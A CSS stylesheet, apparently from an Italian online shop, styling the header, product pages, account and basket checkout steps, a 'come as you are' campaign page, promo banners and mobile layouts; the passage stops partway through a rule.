#Cover {position: fixed; top: 0; left: 0; width: 100%; height: 100%;	line-height:100%; z-index: 10001; background-color: rgba(255, 255, 255, 0.5);}
header #header .box { margin-left: -15px; opacity: 0; transform: scaleY(0); -webkit-transform: scaleY(0); -moz-transform: scaleY(0);  -ms-transform: scaleY(0); transform-origin: 0 0; -webkit-transform-origin: 0 0; }
header #header .linea:hover > .box { opacity: 1; transform: scaleY(1); -webkit-transform: scaleY(1); -moz-transform: scaleY(1);  -ms-transform: scaleY(1); }
header a.btn.blue:hover, #reserved input.blue:hover, .h-blue:hover { background-color: #005c8a; }
header #boxMiniCart #miniCart { opacity: 0; z-index: -5; top: 31px; }
header #boxMiniCart:hover #miniCart { opacity: 1; z-index: 40; }

/* scheda prodotto */
#selectTaglia .active { border: 2px solid #006da4; }
#color-item .active img, #all-photo .active img { border-bottom: 1px solid #777; }
#container-foto .oh { max-height: 500px; }
#scale .brd-1[lang="us"] {
	border-left: transparent;
    border-radius: unset;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
}
#scale .brd-1[lang="it"] {
	border-right: transparent;
    border-radius: unset;
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
}
/* scheda prodotto */

.bx-wrapper { box-shadow: none!important; -webkit-box-shadow: none!important; max-width: 100%!important; }
#home .hpHero-wrapper { background: #e91778; background: -moz-linear-gradient(-20deg, #e91778 26%, #f3950e 100%);
	background: -webkit-linear-gradient(-20deg, #e91778 26%,#f3950e 100%);
    background: linear-gradient(160deg, #e91778 26%,#f3950e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e91778', endColorstr='#f3950e',GradientType=1 ); }
.home-prod .inlineb { display: inline-block!important; }
#product-item #myModal .container { width: 980px; }
#CartOkModal {z-index: 10001;}
#product-item .modal-backdrop {z-index: 1000;}

.modal-content.br0{
	margin-top: 200px;
}

#CartOkModalResp p {margin-bottom: 0px;}

@media (max-width: 767px) {
  .modal-content.br0{
  	margin-top: 140px;
  }
  #container-foto .ml5{
    margin-left: 0%;    
  }

}


/* slide */

.bx-wrapper .bx-viewport { box-shadow: none !important; -webkit-box-shadow: none!important; -moz-box-shadow:none!important; }
.bx-wrapper .bx-controls-direction a { color: transparent; text-indent: 0!important; }
.bx-wrapper .bx-prev { left: -3px !important; position: relative; background: unset!important; line-height: 50px; }
.bx-wrapper .bx-next { right: -3px !important; position: relative; background: unset!important; line-height: 50px; }
.bx-wrapper .bx-next i { float: right; }
.bx-wrapper .bx-controls-direction a { font-size: 50px; color: #444; text-indent: 0!important; }
#home .sliderHome .prod { min-height: 230px; }

/* slide */

#containerProd-3 { width: calc(100% - 200px); }
#containerProd-3 .filter.active i { -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); }
#containerProd-3 .filter.active { background-color: #333; color: white; }
/* #containerProd-3 .filter:hover i, */
/* lista prodotti */

#list .filter.active { background-color: #333; color: white; }
#list .box, #sortList .w100, #limitList .w100, #sizeList .w100, #priceList .w100 { opacity: 0; transform: scaleY(0); -webkit-transform: scaleY(0); -moz-transform: scaleY(0);  -ms-transform: scaleY(0); transform-origin: 0 0; -webkit-transform-origin: 0 0; }
#list .filter.active > .box, #sortList.active .w100, #limitList.active .w100, #sizeList.active .w100, #priceList.active .w100 { opacity: 1; transform: scaleY(1); } /* #list .filter:hover > .box, */

#sortList.active, #limitList.active, #sizeList.active, #priceList.active{ background-color: #333; color: white; }
#sortList.active i, #limitList.active i, #sizeList.active i, #priceList.active i{ -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); }


.boxImage { max-height: 20px; }
.boxImage:hover { height: auto; max-height: 400px; }
#ProductsList > div { max-width: 230px; padding: 0; }
/*#ProductsList > div { max-width: 235px; padding: 0; }*/
#search #ProductsList .home-prod img { max-width: 235px; }
#ProductsList > div .text, #containerSlide .text, #containerSlide2 .text { min-height: 80px; }
#containerSlide .slide.prod, #containerSlide2 .slide.prod { padding-left: 10px; }
#search #ProductsList .text { min-height: 40px; }
.home-prod .boxImage:hover .absolute { display: none!important; }
.home-prod del { color: #d70000; }


/* end lista prodotti */


/* account */
#account #passaggi .sm20.text-center {  border-bottom: 1px solid #ddd; }
#account #passaggi .sm20.text-center.active {  border: 1px solid #ddd; border-bottom: 1px solid transparent; }
#account #passaggi .sm20.text-center h3 {  font-size: 16px; }
#account #profile .col-xs-12.mt-30 div { margin-top: 5px; }
#account input[type="text"],#account input[type="password"] { padding: 5px; }
#account #profile #data-send { margin-top: 30px; padding-bottom: 10px; }
#account .table { border-bottom: 1px solid #ddd;  }
#account .table tr img { height: 100px; }
#account .table tr th { font-size: 14px; }
#account .table tr td { vertical-align: middle; }
#account .table tr td select { height: 40px; min-width: 60px; }
#account .table tr td span.pull-right { margin-left: 20px; margin-top: 5px; }
#account .table tr td span.pull-right .desc { max-width: 300px; }
#account .table tr td { font-size: 13px; }
#account .tab { min-height: 600px; }
#account #profile select { -webkit-appearance: none; -moz-appearance: none; text-indent: 15px; text-overflow: ''; padding: 5px; }
#account .last-row-home { border:none; padding: 0; }
#account section .OrderHistoryBox { /*margin-bottom: 20px;*/ border: solid 1px #ddd; border-bottom: 1px solid transparent; }
#account section .OrderHistoryBoxHead { font-size: 0.9em; height: 35px; line-height: 100%; padding: 15px; border-bottom: solid 1px #ddd; }
#account #passaggi .fa { display: none; }

/*
@media (max-width: 767px) {
	#account #passaggi .active .fa { display: block; }
	#account section .OrderHistoryBoxHead { height: initial; }
	#account section .OrderHistoryBoxHead .col-sm-4.text-right { text-align: left; }
}
*/
#account section .OrderHistoryBoxBody { padding: 15px; }
#account section .OrderHistoryBoxRow .desc { padding-top: 40px; }
/*
@media (max-width: 767px) {
	#account section .OrderHistoryBoxRow .pull-left { margin-right: 5px !important; }
	#account section .OrderHistoryBoxRow .desc { float: left; width: 58%; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right { margin-left: 105px !important; float: left !important; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right .pull-right { float: left !important; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right .pull-right span { margin-left: 15px !important; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right .mt-30.link { margin: 0 0 0 0 !important; }
}
*/
#account section .OrderHistoryBoxRow .resoModal { text-decoration: underline; }
#account section .OrderHistoryBoxRow .resoModal:hover { color: #ddd !important; }
#account section .OrderHistoryBoxHead .codeText { margin-left: 20px; }
/*
@media (max-width: 767px) {
	#account section .OrderHistoryBoxHead .codeText { margin: 3px 0 0 0; }
}
*/
#account section .OrderHistoryBoxRow .desc span { margin-right: 20px; }
#account section .padding-btn { padding: 5px 15px; }
#account section .boxProfile { padding-top: 10px; padding-bottom: 10px; border-top: 1px solid #ccc; margin-top: 10px; margin-bottom: 20px; }
#account section .boxProfile .nopadding { margin-top: 10px; }
#account section .infoUser, #account section .infoSped , #account section .btn-sub { display: none; }
#account section .border { border-bottom: 1px solid #ccc; padding-bottom: 5px; margin-bottom: 5px; }
#account #OrderDetailsModal { top: 50px; }
#account .txtForm {font-weight: 700; color: #999 !important;}
#account section .boxRow { margin: -15px; padding: 15px; border-bottom: 1px solid #ddd; }
#account section .boxRow:not(:first-of-type) { margin-top: 15px; }
#account .boxInfo { min-height: 200px; border-bottom: 1px solid #999; margin: -15px; padding: 30px; height: auto; }
#account .resoOk {text-decoration: none; font-size: 12px; font-weight: 600;}
#account .resoModal.pointer {text-decoration: none; font-size: 12px; font-weight: 600; }
#account .resoModal.pointer:hover {text-decoration: underline; font-size: 12px; font-weight: 600; }
#account .boxInfo button { margin-top: 10px; min-width: 150px; padding: 5px; }
#account .containerMessage { padding: 20px; }
#account .containerMessage > .col-xs-12 { border-top: 1px solid #ddd; padding-top: 20px; }
#account .containerMessage .fa-commenting-o { margin-right: 10px; }
#account .containerMessage > .col-xs-12 > .pull-right { text-align: right; }
#tab-wishlist .box { height: auto; width: 100%; border: 1px solid #ccc; padding: 20px; position: relative; margin-bottom: 10px;}
#tab-wishlist .box img { position: absolute; height: 100%; left: 30px; top: 0; }
#tab-wishlist .box .pull-left { width: calc(100% - 150px); margin-left: 150px; min-height: 80px; }
#tab-wishlist .box .info { min-width: 410px; float: left; }
#tab-wishlist .box button { min-width: 40px; margin-left: 20px; float: right; height: 40px; margin-top: -10px; }
#tab-wishlist.active i { color: red; }
/* end account */

/* basket */

#basket .sell { padding-top: 20px; padding-bottom: 20px; border-top: 2px solid #ccc; }
#basket .container-info { min-height: 240px; background-color: white; border: 1px solid #eee; margin-top: 50px; color: #333; padding: 10px 20px 20px 20px; }
#basket .container-info .text-center {  border-bottom: 1px solid #ddd; margin-bottom: 10px; }
#basket .container-info .col-xs-12.nopadding { margin-top: 8px; padding-bottom: 5px; }
#basket .container-info.passaggio2 .col-xs-12.nopadding { margin-top: -1px; }
#basket .container-info button, #basket .container-info a, #computeCfBtn {padding: 8px; color: white !important; width: 100%; margin-bottom: 1px;  font-size: 17px; cursor:pointer;}
#basket .container-info a.nLink {color: #333 !important; cursor:pointer; font-size: 10px; padding: 0;}
/*#computeCfBtn{background-color: }*/


#basket .container-info button:hover { padding: 8px; color: #fff !important; border: 2px solid #999 !important; background-color: #999 !important; width: 100%; margin-bottom: 1px; font-weight: 700; font-size: 17px; }
#basket #passaggi .col-xs-4.text-center, #basket #passaggi .col-xs-3.text-center {  border-bottom: 1px solid #ddd; height: 50px; }
#basket #passaggi .col-xs-4.text-center.active, #basket #passaggi .col-xs-3.text-center.active {  border: 1px solid #ddd; border-bottom: 1px solid transparent; }
#basket #passaggi .col-xs-4.text-center h3, #basket #passaggi .col-xs-3.text-center h3 {  font-size: 16px; margin-top: 16px; }
#basket .table { border-bottom: 1px solid #ddd; }
#basket .table tr img { height: 100px; }
#basket .table tr th { font-size: 14px; }
#basket .table tr td { vertical-align: middle; }
#basket .table tr td select { height: 40px; min-width: 60px; }
#basket .table tr td span.pull-right { margin-left: 20px; margin-top: 5px; }
#basket .table tr td span.pull-right .desc { max-width: 300px; }
#basket .table tr td { font-size: 13px; }
#basket .table tr td i { font-size: 25px; margin-left: 5px; cursor: pointer; position: absolute; top: 55px; right: 10px; }
#basket .pull-right button {background-color: transparent; color: #888; padding: 5px; border: 1px solid #aaa; min-width: 200px; }
#basket #couponCode { max-width: 130px; }
#basket .btn.btn-default.pull-left { min-width: 80px; }
#basket .box-highlight { margin: 10px 0; padding: 15px; border: solid 5px #a7a7a7; background: #f4f4f4; }
#basket .box-highlight .text-nobold { font-weight: normal; }
#basket .box-highlight .text-nobold input { margin-right: 10px; }
#basket .container-info.passaggio2 { min-height: 340px; }
#basket .container-info.passaggio2 img,#basket .container-info.passaggio3 img { height: 45px; }
#basket .container-info.passaggio3 .pay { margin-top: 0px !important; }
#basket .container-info.passaggio2 h5.text-center { border-bottom:none; border-top: 1px solid #7a7a7b; padding-top: 25px; font-size: 14px; font-weight: 700; margin-top: 5px;}
#basket .container-info.passaggio2 h4 { color: #333; font-size: 17px; font-weight: 600; }
#basket .container-info.passaggio2 .pay { padding: 0 10px; height: 50px; border: 1px solid transparent; }
#basket .container-info.passaggio2 .pay span,#basket .container-info.passaggio3 .pay span { margin-top: 15px; }
#basket .container-info.passaggio2 .pay:hover { background-color: #ddd; cursor: pointer; width: calc(100% + 40px); margin-left: -20px; margin-right: -20px; padding-left: 30px; padding-right: 30px; border-bottom: 1px solid #000 !important;}
#basket .container-info.passaggio2 .pay:hover span { margin-left: 20px; }
#basket .container-info.passaggio2 .pay:hover img { margin-right: 19.5px; }
#basket .container-info.passaggio2 .pay.active { background-color: #ddd; color: black; width: calc(100% + 40px); margin-left: -20px; margin-right: -20px; padding-left: 30px; padding-right: 30px; border-bottom: 1px solid #ddd !important;}
#basket .container-info.passaggio2 .pay.active span { margin-left: 20px; }
#basket .container-info.passaggio2 .pay.active img { margin-right: 19.5px; }
#basket .container-info.passaggio2 .pay .type2 { display: none; }
#basket .container-info.passaggio2 .pay .type1 { display: block; }
#basket .container-info.passaggio2 .pay.active .type2 { display:block; }
#basket .container-info.passaggio2 .pay.active .type1 { display:none; }
#basket .container-info.passaggio2 button { margin-top: 15px; }
#basket .container-info.passaggio2 label.text-nobold { font-size: 10px; padding-top: 10px; padding-left: 10px; font-weight: 400; }
#basket .container-info.passaggio2 label.text-nobold a { color: #000; text-decoration: underline; }
#basket .container-info.passaggio2 label.text-nobold a:hover { color: #000; }
#basket .container-info.passaggio2 label div { padding-top: 10px; width: calc(100% - 30px); height: 40px; }
#basket .container-info.passaggio2 label input { height: 14px; width: 14px; margin-top: 15px; margin-right:12px; }
#basket .container-info.passaggio2 .text-center + .nopadding {	padding-top:10px; }
#basket .container-info.passaggio3 h4 { color: #333; font-size: 17px; font-weight: 600; }
#basket .container-info.passaggio3 h5.text-center { border-bottom:1px solid #7a7a7b; border-top: none; padding-top: 15px; font-size: 14px; font-weight: 700; margin-top: 5px; margin-bottom:0px;}
#basket .passaggio1 select { -webkit-appearance: none; -moz-appearance: none; text-indent: 15px; text-overflow: ''; }
#basket .container-info .fa { margin-right: 10px; font-size: 150%; }
#basket .passaggio1 .pull-right .pull-left { margin-top: -5px; margin-left: 10px; border-radius: 0!important; }
#basket .passaggio1 .pull-right span { padding-top: 8px; }
#basket .passaggio1 .text-center h4 { color: #333; font-size: 17px; font-weight: 600; }
#basket .passaggio1 span.pull-left.f-14, span.pull-right.f-14 {font-weight: 700;}
#basket .passaggio3 #data-send-recap { margin-bottom: 30px; }
#basket .passaggio3 #data-send-recap .row .mt-30 { padding: 5px; }
#basket .passaggio3 #data-send-recap .row .mt-30 .pull-left:last-child { margin-left: 10px; }
#basket .passaggio3 { min-height: 340px; }
#basket .passaggio2 #data-send { font-weight: 400; }
#basket .passaggio2 #data-send input { font-weight: 400; padding: 5px; border: 1px solid #aaa; }
#basket .passaggio2 #data-send .mt-30 { margin-top: 15px; }
#basket .passaggio2 span.pull-left.f-14 {font-weight: 700}
#basket .passaggio3 span.pull-left.f-14 {font-weight: 700}
#basket .container-product .padding { padding: 5px; }
#basket .container-product .padding { padding: 5px; }
#basket .container-product .padding .home-prod { padding: 10px; min-height: 340px; }
#basket .container-product .padding .home-prod:hover { border: 1px solid black; }
#basket .container-product .padding .home-prod .text { position: relative; }
#basket .container-product .padding .home-prod .text .container-price span { float: none; }
#basket .container-product .padding .home-prod img { width: 80%; margin-top: 10%; margin-left: 10%; }
#basket .container-product .padding .home-prod .new, #basket .container-product .padding .home-prod .promo { right: 5px; }
#basket #no-product { text-align: center; min-height: 300px; padding-top: 30px; }
#basket #container-type-user { min-height: 50px; }
#basket .passaggio2 #data-send input[type="radio"] { margin-right: 10px; width: 30px;  }
#basket tbody .priceItem { padding-top: 4px; width: 75px; margin: 0 auto; }
#basket .box-spedizione { height: auto; cursor: pointer; padding-top: 9px; border: 1px solid transparent; }
#basket .box-spedizione .info-spedizione { padding: 0; }
#basket .btn-cart:hover { opacity: .8; }
#basket .box-spedizione .btn-sped { width: 214px; margin: 20px 0;  }
#basket .box-spedizione .info-spedizione .pull-right .fa-pencil-square-o { margin-left: 5px; }
#basket .box-spedizione.active .btn-cart { }
#basket .box-spedizione:hover { background-color: #eee; }
#basket #data-send #btn-return { margin-left: 15px; width: 92px; }
#basket #data-send #btn-new {  margin-top: 20px; }
#basket #data-send #btn-save { width: 150px; display: none; }
#basket #fatturazione .btn-cart { margin-top: 15px }
#basket button.button-qty { font-size: 30px; width: 35px; display: inline-block; vertical-align: middle; cursor: pointer; background-color: transparent !important; color:#000 !important; border:0px !important; }
#basket .button-qty.dec { margin-top: 0px; }
#basket #product-qty { width: 35px; text-align: center; font-size: 14px; display: inline-block; border: 1px solid #ccc; }
#basket .product-qty { width: 35px; text-align: center; font-size: 14px; display: inline-block; border: 1px solid #ccc; }
#basket #couponCode.red { border-color:red; }
#basket #couponCode.green { border-color:green; }
#basket .passaggio1 .col-xs-12.alert.text-center { display: none; }
#basket .passaggio1 .alert { margin-top: 10px; }
#basket .passaggio1 .alert-danger { background-color: #ff7777; }
#basket .box-spedizione.active { border-bottom: 1px solid #ddd; }
#basket .passaggio1 #info-coupon { display: none; height: 60px; }
#basket .passaggio1 #info-coupon u { cursor: pointer; }
#basket .passaggio2 .fa-check-circle-o { font-size: 200%; margin-left: 5px; display: none; float: left; margin-top: 30px; }
#basket .passaggio2 .active .fa-check-circle-o { display: block; color: #ddd; }
#basket .pp_button { border: none !important; padding: 0 !important; background: url(/_ext/img/paypal/paypal_express_button.gif); background-size: cover; background-position: center; height: 42px; }
#basket #passaggi .col-xs-4.text-center .circle, #basket #passaggi .col-xs-3.text-center .circle { height: 30px; width: 30px; text-align: center; margin: 0 auto; border: 1px solid #bbb; border-radius: 15px; top: 9px; position: absolute; left: 0; right: 0; padding-top: 7px; font-size: 16px; }
#basket #passaggi .col-xs-4.text-center.active .circle, #basket #passaggi .col-xs-3.text-center.active .circle { background-color: #ddd; color: white; }
#basket #container-coupon {
	background-color: #EFEFEF;
    padding: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#basket #container-coupon .pull-right {
    display: flex;
    align-items: center;
}
#basket #container-coupon .pull-right .pull-left {
	margin: 0;
	margin-left: 10px;
    border-radius: 0 !important;
    display: flex;
    align-content: center;
    justify-content: center;
	padding: 0;
}
@media (max-width: 767px) {
	#basket #container-coupon {
		flex-direction: column;
	}
	#basket #container-coupon .pull-right .pull-left {
		margin-left: 0;
		margin-bottom: 10px;
		width: 100%;
	}
	#basket #container-coupon .pull-right {
		margin-top: 10px;
		flex-direction: column;
	}
}
/* basket */



/* come as you are */

#caya .button{
	padding: 0 20px;
	min-width: 300px;
	display: inline-block;
	text-decoration: underline;
	font-size: 1.3;
	border: 0;
}

#caya .button:hover{
	padding: 0 20px;
	min-width: 300px;
	display: inline-block;
	background-color: transparent;
	color: #000;
	border: 0;
}

#caya .tabList {
	width: 100%;
	background-color: #EBEBEB;
	text-align: center;
}

#caya .tabList ul {
	width: 100%;
	margin: 0;
	padding: 0;
}

#caya .tabList ul li {
	margin: 0;
	padding: 0;
	width: 200px;
	height: 40px;
	display: inline-block;
	list-style-type: none;
	text-transform: uppercase;
}

#caya .tabList ul li a {
	height:100%;
	width: 100%;
	line-height: 40px;
	display: inline-block;
}
#caya .tabList ul li a:hover {
	background-color: #F8F8F8;
	font-weight: 800;
	text-decoration: none;
}

#caya .tabList ul li a.selected {
	font-weight: 800;
}

#caya .video-big .iframeWrap {
	position: relative;
	display: block;
	margin: 0 auto;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

#caya .video-big .iframeWrap iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

#caya .video-big .iframeWrap::before {
	padding-top: 56%;
	display: block;
	content: "";
}

#caya h2 {
	font-size: 2.8em;
	font-weight: 800;
	text-transform: uppercase;
	line-height: 37px;
	color: #ef4050;
	margin-bottom: 10px;
}

/* page 1 */

#caya p.maintext {
	padding: 20px 10px;
	font-size: 1.3em;
}

#caya .page-block {
	width: 1300px;
	margin: 40px auto;
	text-align: center;
}

#caya .page-block.mt-0 {
	margin-top: 0;
}

#caya .page-block.row {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 90px;
}

#caya .bx-wrapper .bx-controls-direction a {
	color: transparent;
	opacity: 0.6;
	display: inline-block;
	width: 60px;
	height: 60px;
	transition: all .4s;
}

#caya .bx-wrapper .bx-controls-direction a.bx-next {
	right: -30px !important;
}

#caya .bx-wrapper .bx-controls-direction a.bx-prev {
	left: -30px !important;
}

#caya .bx-wrapper .bx-controls-direction a:hover {
	opacity: 1;
}

#caya .bx-wrapper .bx-controls-direction a:before {
	content: " ";
	border: solid #333;
	border-width: 0 7px 7px 0;
	display: inline-block;
	padding: 3px;
	height: 25px;
	width: 25px;
}
#caya .bx-wrapper .bx-controls-direction a.bx-next:before {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

#caya .bx-wrapper .bx-controls-direction a.bx-prev:before {
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

#caya .bx-wrapper .caption {
	position: absolute;
	opacity: 0;
	top: 20px;
	left: 20px;
	text-align: left;
	color: #333333;
}

#caya .imgout a{
	position: absolute;
	display: inline-block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

#caya .bx-wrapper .caption.light {
	color: #FFFFFF;
}

#caya .bx-wrapper .caption h3 {
	margin: 0;
	font-weight: 800;
	font-size: 1.3em;
}

#caya .bx-wrapper .caption p {
	font-style: italic;
}

#caya .slider-w {
	width: 50%;
	margin: 40px auto;
	text-align: center;
}

#caya .slider-w .bx-wrapper div.imgout {
	position: absolute;
	width: 42%;
	bottom: -130px;
	right: 50px;
}

#caya .slider-w .bx-wrapper img.main.mobile {
	display: none;
}

#caya .slider-w .bx-wrapper div[aria-hidden="true"] img.main {
	opacity: 0.3;
}

#caya .slider-w .bx-wrapper div[aria-hidden="false"] img.main {
  	opacity: 1;
}

#caya .slider-w .bx-wrapper div[aria-hidden="true"] div.imgout {
	display: none;
}

#caya .slider-w .bx-wrapper div[aria-hidden="false"] div.imgout {
	display: block;
}

#caya .slider-w .bx-wrapper div[aria-hidden="false"] .caption {
	opacity: 1;
}

#caya .slider-w .bx-wrapper {
	width: 100%;
}

#caya .out-wrap {
	width:100%;
	overflow-x: hidden;
	padding-bottom: 120px;
}

#caya .slider-w .bx-wrapper img {
	min-width: 100%;
}

#caya .page-block.row > div.col-md-4 {
	padding: 2px;
	margin: 0;
	/* width: 33%; */
}

#caya .bx-wrapper .bx-viewport {
	overflow: visible !important;
}

#caya .tab {
	display: none;
}

#caya .tab.open {
	display: block;
}

#caya .fw500 {
	margin: 50px 0;
}

/* page 2 */
#caya .full-len {
	width: 100%;
	height: 500px;
	background: rgb(184,106,130) url(../img/CAYA/bgPink.jpg) no-repeat center center;
	background-size: cover;
	margin-bottom: 300px;
}

#caya .full-len .content {
	width: 700px;
	height: 100%;
	margin: 0 auto;
	position: relative;
}

#caya .full-len .content img.testimonial {
	height: 150%;
	position: absolute;
	top: 10%;
	left: 0;
}

#caya .full-len.blue {
	background-image: url(../img/CAYA/bgBlue.jpg);
	background-color: rgb(31,75,129);
}

#caya .full-len.pink {
	background-image: url(../img/CAYA/bgPink.jpg);
}

#caya .full-len.pink {
	background-image: url(../img/CAYA/bgPink.jpg);
}

#caya .full-len .title {
	position: absolute;
	top: 20%;
	right: 0;
	color: #FFFFFF;
	font-size: 5em;
	font-weight: 800;
}

#caya .full-len .imgout {
	text-align: center;
	position: absolute;
	right: 0;
	width: 48%;
	bottom: -115px;
}

#caya .full-len .imgout p {
	font-size: 1.5em;
}

#caya .full-len .imgout img {
	width: 100%;
}

#caya .col-small {
	width: 600px;
	margin: 90px auto;
}

#caya .col-small img {
	width: 100%;
}

#caya .col-small img.mobile{
	display: none;
}

#caya .col-small .iframeWrap {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

#caya .col-small .iframeWrap iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

#caya .col-small .col-sm-6 h2 {
	color: #333333;
	font-size: 1.5em;
	line-height: 1.5em;
	text-align: center;
}

#caya .col-small .iframeWrap::before {
	padding-top: 100%;
	display: block;
	content: "";
}

#caya .imgWrap{
	position: relative;
}

#caya .imgWrap img{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 96%;
}

#caya .imgWrap::before{
	content: "";
	padding-top: 90%;
	display: block;
}


@media only screen and (max-width: 1400px) {
	#caya .slider-w {
		width: 70%;
	}
}

@media only screen and (max-width: 1300px) {
	#caya .page-block {
		width: 100%;
	}
}

@media only screen and (max-width: 1000px) {
	#caya .slider-w {
		width: 96%;
	}
}

@media only screen and (max-width: 768px) {
	#caya .col-small {
		width: 100%;
	}

	#caya .full-len .imgout {
		display: none;
	}

	#caya .full-len .title {
		width: 100%;
		text-align: center;
		top: 15px;
	}

	#caya .full-len .content {
		text-align: center;
		width: 100%;
	}

	#caya .full-len .content img.testimonial {
		height: 550px;
		left: 50%;
		top: 100px;
		transform: translateX(-50%);
	}

	#caya .button {
		min-width: 1px;
		width: 90%;
		margin: 0 5%;
		height: auto;
	}

	#caya .slider-w .bx-wrapper div.imgout {
		right: -10px;
		z-index: 99;
		width: 60%;
	}

	.bx-wrapper .caption {
		top: 104% !important;
		color: #333 !important;
		left: 10px !important;
	}

	#caya .full-len{
		margin-bottom: 200px;
	}
}

@media only screen and (max-width: 481px) {
	#caya .slider-w .bx-wrapper img.main.mobile {
		display: block;
	}

	#caya .slider-w .bx-wrapper img.main.desktop {
		display: none;
	}

	#caya .col-small img.desktop{
		display: none;
	}

	#caya .col-small img.mobile{
		display: block;
	}
}

.promoBanner {
	height: 400px;
	position: relative;
}

.promoBanner .band {
	height: 50%;
	position: absolute;
	background-color: #294918;
	top: 0;
	left: 0;
	width: 100%;
}

.promoBanner .content {
	position: relative;
	width: 960px;
	height: 100%;
	margin: 0 auto;
	z-index: 10;
	text-align: center;
}

.promoBanner .content .align-center {
	text-align: center;
	padding: 20px;
	height: 100%;
}

.promoBanner .content .align-center h1 {
	font-size: 2.5em;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	padding-top: 5px;
}

.promoBanner .content .align-center h2 {
	font-size: 1.5em;
	color: #FFFFFF;
	padding: 14px 0;
	margin: 0;
	position: relative;
}

.promoBanner .content .align-center ul.menu {
	padding: 0;
	padding-top: 20px;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}

.promoBanner .content .align-center ul.menu li {
	list-style-type: none;
	font-size: 1.3em;
	text-transform: uppercase;
	font-weight: 800;
	padding: 9px;
}

.promoBanner .content .align-center .logo {
	margin-bottom: 15px;
	display: block;
	text-align: center;
}

.promoBanner .content .align-center .logo img {
	width: 210px;
}

.promoBanner .content img {
	max-width: 100%;
}


.bannerOverlay{
	width: calc(100% - 34px);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: rgba(241, 241, 241, 0.85);
	color: #000;
	font-size: 18px;
	text-transform: uppercase;
	padding: 5px 0;
	font-weight: bold;
}
.bannerCatHome{
	padding: 13px 5px 12px 5px;
	background-color: #fff;
	border: #444 solid 2px;
	font-size: 18px;
	color: #444;
	width: 100%;
	font-weight: bold;
	margin-top: 10px;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
}
.linkBannerCat:hover, .linkBannerCat:focus, .linkBannerCat:active, .linkBannerCat:visited {
	text-decoration: none!important;
}
.bannerCatHome:hover {
	background-color: #444;
	color: #FFF;
	text-decoration: none;
}

/*
@media (max-width: 1025px) {
	.promoBanner {
		height: auto;
	}

	.promoBanner .content {
		width: 100%;

	}

	.promoBanner .content .align-center h1 {
		font-size: 1.8em;
		padding: 0;
		margin-top: 5px;
	}

	.promoBanner .content .align-center h2 {
		font-size: 1em;
		padding: 0;
	}

	.promoBanner .content .align-center .logo {
		margin-bottom: 2px;
	}

	.promoBanner .content .align-center ul.menu {
		position: relative !important;
		padding-top: 10px;
		margin: 0;
	}

	.promoBanner .band {
		height: 64%;
	}

	.promoBanner .content .align-center {
		padding-bottom: 0;
	}
}
*/

/* come as you are */

/* mobile */
/*
#menuIcon { z-index: 30; border-radius: 0; padding: 2px; border: none; filter: invert(60%); -moz-filter: invert(60%); -webkit-filter: invert(60%); width: 38px; }
#menuMobile { position: absolute; width: calc(100% - 70px); margin-left: -99%; opacity: 0; -webkit-transition: all .3s; -moz-transition: all .3s; transition: all .3s; height: 100%; background-color: #444; margin-top: 0; }
#cx-all-page { position: relative; display: block; width: 100%; height: 100%; margin: 0; padding: 0; }
#menuMobile .top .brd-r-1 { border-color: #aeaba5; }
#menuMobile .item { background-color: white; border-color: transparent; border-bottom-color: #aaa!important; }
#menuMobile .remove { margin-top: -5px; }
#menuMobile .remove span:after { content: "\00D7"; font-weight: bold; color: #dcdad4; cursor: pointer; font-size: 1.7em; }
#menuMobile .lv2 .remove span:after, #menuMobile .lv3 .remove span:after { color: #837e7a; }
#menuMobile .item.lv1.active { background-color : #837e7a; color : white; }
header #cart-num {  background: url(http://www.toms.com/static/www/images/site_assets/site_all_sprites@2x.png) -30px 0 no-repeat; background-size: 105px; width: 1.64em; height: 1.57em; margin-top: 0.5em; text-indent: -999px; text-transform: capitalize;
  overflow: hidden; display: inline-block; }
header #cart-num span { width: 1.2em; height: 1.2em; background: #ddd; color: #fff; display: block; border-radius: 50%; position: absolute; right: -5px; line-height: 1.2em; text-align: center; text-indent: 0; top: 17px;
  font-size: 16px; font-weight: bold; }

/* end mobile */
/*
@media (max-width: 1170px) {
	.container { width: 100%; }
	#HeaderLogo { margin-top: -10px;}
}

@media (max-width: 1200px) {
	.container1200 { width: 100%; }
	#HeaderLogo { margin-top: -10px;}
}
*/
@media (max-width: 767px) {
	#basket button.button-qty { margin-top: 10px; font-size: 25px; width: 30px; height: 30px; line-height: 30px; }
	#basket #product-qty,#basket .product-qty { width: 25px; }
	#ProductsList > div { max-width: initial; }
	#headFooter .brd-r-1 { border-right: none; border-bottom-width: 1px; border-bottom-style: solid; }
	#containerProd-3 { width: 100%; }
	#ProductsList .name-p-list { min-height: 36px; }
	/*#HeaderLogo { margin-top: -10px;}*/
}
@media (min-width: 767px) {
	#boxLogin .modal-dialog { width: 550px; }
	#HeaderLogo {
		width:188px;
	}
}

a.SizeFilter.active .cursor, a.PriceFilter.active .cursor {
	background: #ccc;
}

li.active_column_item > a {
	text-decoration: underline;
}


#containerSearch {
	display: none;
	position: relative;
	padding:20px;
